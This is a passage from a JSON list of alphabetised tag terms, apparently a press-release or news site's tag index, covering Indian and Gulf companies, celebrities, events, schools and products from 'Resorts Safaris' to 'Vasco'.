Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil Film"},{"term":"Tamil Nadu Industrial Development Corporation"},{"term":"Tamil Nadu Premier League"},{"term":"Tamilnadu"},{"term":"Tamron"},{"term":"Tandoori Dishes"},{"term":"Tangerine"},{"term":"Tangerine Oranges"},{"term":"Tango"},{"term":"Tango Wellness Motivator"},{"term":"Tango social"},{"term":"Tango workshops"},{"term":"Tanikella Bharani"},{"term":"Tanishq Niloufer collection"},{"term":"Tanla Solutions' discussion on ‘Excellence in Adversity'"},{"term":"Tannishtha Chatterjee"},{"term":"Tanuj Virwani"},{"term":"Tanvi Deshpande"},{"term":"Tanvi lad"},{"term":"Tanya Sharma"},{"term":"Tapan Sangal"},{"term":"Tappp"},{"term":"Tapsee Pannu"},{"term":"Tara Sharma"},{"term":"Taraak Mehta Ka Ooltah Chashmah"},{"term":"Targeted therapy"},{"term":"Targus Asia Pacific"},{"term":"Targus India"},{"term":"Targus Travel Dock"},{"term":"Targus iPad Pro"},{"term":"Tariffs"},{"term":"Tarik Taman"},{"term":"Tarkash Live"},{"term":"Tasha Kapoor"},{"term":"TaskBob"},{"term":"Tasty Milk"},{"term":"Tasveer"},{"term":"Tata 407"},{"term":"Tata AIA"},{"term":"Tata Advanced Material Limited"},{"term":"Tata AutoComp Systems"},{"term":"Tata Autocomp"},{"term":"Tata Building India"},{"term":"Tata Capital Housing Finance Limited"},{"term":"Tata Capital Limited"},{"term":"Tata Central Archives"},{"term":"Tata Coffee"},{"term":"Tata Communications"},{"term":"Tata Daewoo"},{"term":"Tata Docomo Business Services"},{"term":"Tata Global Beverages"},{"term":"Tata Hitachi Construction Machinery"},{"term":"Tata Housing Development"},{"term":"Tata Industries"},{"term":"Tata Institute of Social Science"},{"term":"Tata Interactive Systems"},{"term":"Tata International Limited"},{"term":"Tata Leaders"},{"term":"Tata Medical College"},{"term":"Tata Memorial Center"},{"term":"Tata Memorial Hospital Bone Bank"},{"term":"Tata Motor"},{"term":"Tata Motors Group"},{"term":"Tata Nullore Estates"},{"term":"Tata Power Club Enerji"},{"term":"Tata Power Renewable Energy Limited"},{"term":"Tata Power SED"},{"term":"Tata Power's TPSDI has set up four Skill Development Training Hubs to empower India's future with holistic development"},{"term":"Tata Projects Limited"},{"term":"Tata STRIVE"},{"term":"Tata Sky Gurus"},{"term":"Tata Sky Hollywood Winners"},{"term":"Tata Sky Kids"},{"term":"Tata Sky Mumbai Film Festival"},{"term":"Tata Sky Music"},{"term":"Tata Steel Group"},{"term":"Tata Tea Kanan Devan"},{"term":"Tata Tea Teaveda"},{"term":"Tata Tele Service"},{"term":"Tata Theatre"},{"term":"Tata Unistore"},{"term":"Tata Xenon Yodha"},{"term":"Tata companies"},{"term":"Tatiana Maslany"},{"term":"Tattva School"},{"term":"Tatva"},{"term":"Tavant salesforce"},{"term":"Tax Base"},{"term":"Tax Benefits"},{"term":"Tax free dividend"},{"term":"Tax optimiser"},{"term":"Tax planning"},{"term":"Taxi Driver"},{"term":"Taylor Swift"},{"term":"Tea Bottles"},{"term":"Tea Cafe"},{"term":"Tea Plantation Associations in India"},{"term":"Tea Sets"},{"term":"Tea Trails"},{"term":"Tea lover"},{"term":"Tea painting"},{"term":"Teacher Excellence Award"},{"term":"Teacher Training"},{"term":"Teacher Training Certificate"},{"term":"Teachers Art Exhibition"},{"term":"Teacher’s Day"},{"term":"Teaching Knowledge Test"},{"term":"Teaching techniques"},{"term":"Team Astral"},{"term":"Team Core"},{"term":"Team Dangal"},{"term":"Team Everest"},{"term":"Team Gujarat Warriors"},{"term":"Team Harmony"},{"term":"Team India Jersey"},{"term":"Team Motopark"},{"term":"Team NeXT"},{"term":"Team Neethi"},{"term":"Team Rally"},{"term":"Teamwork Communications Group"},{"term":"Teamwork Health"},{"term":"Tech Fashion Tour"},{"term":"Tech Mahindra"},{"term":"Tech Research"},{"term":"TechBytes 2017"},{"term":"TechConX 2017"},{"term":"TechGenYZ"},{"term":"Technical professional"},{"term":"Technological"},{"term":"Technology Assets"},{"term":"Technology Conference 2017"},{"term":"Technology Fair 2017"},{"term":"Technology Laptop"},{"term":"Technology."},{"term":"TechnologySmart Watch"},{"term":"Technopak"},{"term":"Technopark"},{"term":"Techook"},{"term":"Teddy Toes"},{"term":"Teej"},{"term":"Teej festival"},{"term":"Teenage Mutant Ninja Turtles"},{"term":"Tees"},{"term":"Teesside University"},{"term":"Tej Patta"},{"term":"Tejari"},{"term":"Tejinder Pal Setia"},{"term":"Tejinder Singh Maan"},{"term":"Tel Aviv service"},{"term":"Telanagana"},{"term":"Telangana Academy for Skill and Knowledge"},{"term":"Telangana State Skill Development Mission"},{"term":"Telecom Regulatory Authority of India"},{"term":"Telecom industry"},{"term":"Telecommunication"},{"term":"Telecommunications and Regulatory Authority"},{"term":"Telecoms"},{"term":"Telegu"},{"term":"Telematics4U Services"},{"term":"Telenor"},{"term":"Telephoto zoom"},{"term":"Teleradiology Solutions"},{"term":"Television Actor"},{"term":"Television Actresses"},{"term":"Television Channel"},{"term":"Television Shows"},{"term":"Television actress"},{"term":"Television broadcast rights"},{"term":"Telly Celebs"},{"term":"Telr"},{"term":"Telstra TV"},{"term":"Telugu New Year"},{"term":"Telugu movies"},{"term":"Temasek"},{"term":"Temp Holdings"},{"term":"Temple Bay at Mamallapuram"},{"term":"Ten Sports"},{"term":"Tenable Network Security"},{"term":"Tendulkar"},{"term":"Tenth Studio Album"},{"term":"Teradata"},{"term":"Teri Meri Love Stories"},{"term":"Terry Fox Foundation"},{"term":"Terry Fox Run"},{"term":"Tertiary Treatment Reverse Osmosis"},{"term":"Terumo Medical Corporation"},{"term":"Tessolve Embedded Systems"},{"term":"Test Series"},{"term":"Test centre"},{"term":"Tetley"},{"term":"Tetley Super Green Tea"},{"term":"Tetra Pak"},{"term":"Tetra Pak India"},{"term":"TetraMAX II"},{"term":"Textile Industry"},{"term":"Textile projects"},{"term":"Tez Raftaar"},{"term":"Tezpur"},{"term":"Thai Trade Centre"},{"term":"Thaikkudam Bridge"},{"term":"Thailand Convention and Exhibition Bureau"},{"term":"Thailand Week"},{"term":"Thailand exhibition"},{"term":"Thandai"},{"term":"Thane District Table Tennis Association"},{"term":"Thane Traffic Police"},{"term":"Thapar University"},{"term":"The Akshaya Patra Foundation"},{"term":"The Amazing Spiderman 2"},{"term":"The Art Trisomy 21"},{"term":"The Ashoka"},{"term":"The Asian Hospital Management Awards"},{"term":"The Bar"},{"term":"The Bento Box"},{"term":"The Big 5 Outdoor Design and Build Show"},{"term":"The Big Billion Days"},{"term":"The Brand Brewery"},{"term":"The Brand Trust Report"},{"term":"The Brewhouse"},{"term":"The Bridge"},{"term":"The British Council"},{"term":"The Buddy Project"},{"term":"The Career Guidance Seminar"},{"term":"The Chainsmokers"},{"term":"The Chennai Silks"},{"term":"The Cofounder"},{"term":"The Communicator of the Decade"},{"term":"The Complete Man"},{"term":"The Cookhouse"},{"term":"The Crest"},{"term":"The Cultural"},{"term":"The Dark Side of Light"},{"term":"The Dark Star"},{"term":"The Darzi Bar and Kitchen"},{"term":"The Disco Edition"},{"term":"The Dream Home Expo"},{"term":"The Dressing Room"},{"term":"The Escape Luxury Spa"},{"term":"The Filipino Times"},{"term":"The Fragile X Society"},{"term":"The Franchise India 2016"},{"term":"The Frat House"},{"term":"The Freedom Ride"},{"term":"The Funky Flakes"},{"term":"The G Minors"},{"term":"The Garden City"},{"term":"The Ghanta Awards"},{"term":"The Giftree"},{"term":"The Great Entertainment"},{"term":"The Great Grover Wine Festival"},{"term":"The Great Honda Fest"},{"term":"The Great Indian Career Challenge"},{"term":"The Great Indian Wedding Planner"},{"term":"The Guild"},{"term":"The Habitat Centre"},{"term":"The Hangar"},{"term":"The Hidden Door"},{"term":"The High Spirits"},{"term":"The Hindustan Leadership Summit"},{"term":"The Hotel Show"},{"term":"The House of Mirabella"},{"term":"The House of Tea"},{"term":"The Ideaz Factory"},{"term":"The Indian chapter of the Association"},{"term":"The International Institute of Health Management Research"},{"term":"The Invincible"},{"term":"The JSW Sports Excellence Program"},{"term":"The Juice Magazine"},{"term":"The LOUNGE"},{"term":"The Label Bazaar"},{"term":"The Lalit New Delhi"},{"term":"The Lallantop"},{"term":"The Latin Circus"},{"term":"The Law of Economics"},{"term":"The Law of Spirituality"},{"term":"The Leela Ambience"},{"term":"The Leela Ambience Convention Hotel"},{"term":"The Leela Ambience Gurugram"},{"term":"The Leela Ambience Hotel"},{"term":"The Lions Club International"},{"term":"The Live Love Laugh Foundation"},{"term":"The Long Bar"},{"term":"The Luxury Chronicle"},{"term":"The MAVERICKS"},{"term":"The Madras Canine Club"},{"term":"The Magnolias"},{"term":"The Maini Brothers"},{"term":"The Man Company"},{"term":"The Marina"},{"term":"The Message"},{"term":"The Millionaire"},{"term":"The Mumbai LitFest"},{"term":"The NDTV Car"},{"term":"The National Inclusion Cup"},{"term":"The New York Collection"},{"term":"The Open Group"},{"term":"The Order of Things"},{"term":"The Palm Drive"},{"term":"The Parallel Music Fest"},{"term":"The Parikrma Address School Health Awards"},{"term":"The Park Hotels"},{"term":"The Pepe Jeans"},{"term":"The Presidio"},{"term":"The Pride Hotel"},{"term":"The Prince Of Kolkata"},{"term":"The Prince of Bali"},{"term":"The Quint"},{"term":"The Rotary Club"},{"term":"The Rotary International"},{"term":"The Royal Harmony"},{"term":"The Royal Repast"},{"term":"The Scent Studio"},{"term":"The Search For Everything"},{"term":"The Shop"},{"term":"The Silk Route"},{"term":"The Somaiya School"},{"term":"The Sound of Waves"},{"term":"The Square"},{"term":"The Stagz"},{"term":"The Star of the Millennium"},{"term":"The Startup World"},{"term":"The Statesman"},{"term":"The Sugar Technologists Association of India"},{"term":"The Sweden India Nobel Memorial Quiz"},{"term":"The Taj West End"},{"term":"The Times of India Lit Fest"},{"term":"The Tipsy Bull"},{"term":"The Travellers Trunks"},{"term":"The Truck Network"},{"term":"The University of Warwick"},{"term":"The Vission Eye Center"},{"term":"The Voice"},{"term":"The Voice India"},{"term":"The Voice India Coaches"},{"term":"The Voice India Season 2"},{"term":"The Voice Indian Kids"},{"term":"The Warrior"},{"term":"The Warrior Lion Heart"},{"term":"The Westin"},{"term":"The Wild Blast Party"},{"term":"The Wishing Chair"},{"term":"The World Trade Centre"},{"term":"The Yellow Chilli"},{"term":"The evergreen"},{"term":"TheAgrihub"},{"term":"TheQuint"},{"term":"Theater"},{"term":"Theatre Group"},{"term":"Theatre Schools"},{"term":"Thematic exhibition"},{"term":"Theme"},{"term":"Theme Water Parks"},{"term":"Themis Foundation"},{"term":"Therapy Management"},{"term":"Therapy centres"},{"term":"Thermaltake India"},{"term":"Thermo King"},{"term":"Thermoplastics"},{"term":"They keep you cool and look cool too"},{"term":"Thiagarajar School of Management"},{"term":"Thiago Cunha"},{"term":"Thick Hair"},{"term":"Thicker Hair"},{"term":"Thierry Henry"},{"term":"ThinBook"},{"term":"ThinOptics"},{"term":"ThingsMeet Solutions"},{"term":"Thinkstr"},{"term":"Third Quarter"},{"term":"Thomas Cook Tours"},{"term":"Thomson Reuters"},{"term":"Thota Vaikuntam"},{"term":"Three Wheeler"},{"term":"Three wheelers"},{"term":"Thums Up Thunder Challenge"},{"term":"Thums Up VEER"},{"term":"Thunderbolt 3"},{"term":"Thyagraj Stadium"},{"term":"Thyrocare"},{"term":"TiE Global Summit"},{"term":"TiVo devices"},{"term":"Ticket sales"},{"term":"TicketGenie"},{"term":"Tie Lumis"},{"term":"Tiffany"},{"term":"Tiger Cup"},{"term":"Tiger Woods"},{"term":"Tihar Jail"},{"term":"Tiki Tribe"},{"term":"Tikka Trail"},{"term":"Tile"},{"term":"Time Inc"},{"term":"TimeXtender"},{"term":"Timeless Beauty"},{"term":"Times Conferences Limited"},{"term":"Times Higher Education"},{"term":"Times Internet"},{"term":"Times Internet Venture"},{"term":"Times Music"},{"term":"Times Network"},{"term":"Times Now"},{"term":"Times Utsav Festival"},{"term":"TimesPro"},{"term":"Timing"},{"term":"Timken India"},{"term":"Tina Dutta"},{"term":"Tinder Social"},{"term":"Tinkle"},{"term":"Tiny Trinkets"},{"term":"Tinytapps software"},{"term":"Tips to store"},{"term":"Tiruvallur"},{"term":"Tisca Chopra"},{"term":"Tissot"},{"term":"Tissot Quickster"},{"term":"Tisva luminaires"},{"term":"Titan"},{"term":"Titans"},{"term":"Title"},{"term":"Title song"},{"term":"Titles"},{"term":"Tivoli Garden Chattarpur"},{"term":"Toaster"},{"term":"Tobacco product"},{"term":"Toddler Nutrition Workshop"},{"term":"Toilets"},{"term":"Token of Love"},{"term":"Tokyo Stock Exchange"},{"term":"Tollywood Stars"},{"term":"Tollywood movies"},{"term":"Tomato"},{"term":"Tomorrow India Global Summit"},{"term":"Tomorrows India"},{"term":"Tomorrows India Global Summit"},{"term":"ToneTag"},{"term":"Tongtai"},{"term":"Tongtai Machine Tool"},{"term":"Tony \u0026 Guy"},{"term":"Tony Fernandes"},{"term":"Toonz"},{"term":"Toonz Retail India"},{"term":"Top Corporates"},{"term":"Top Indian Athletes"},{"term":"Top Recruitments"},{"term":"TopGear India Magazine"},{"term":"Topgear Magazine"},{"term":"Topical Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco 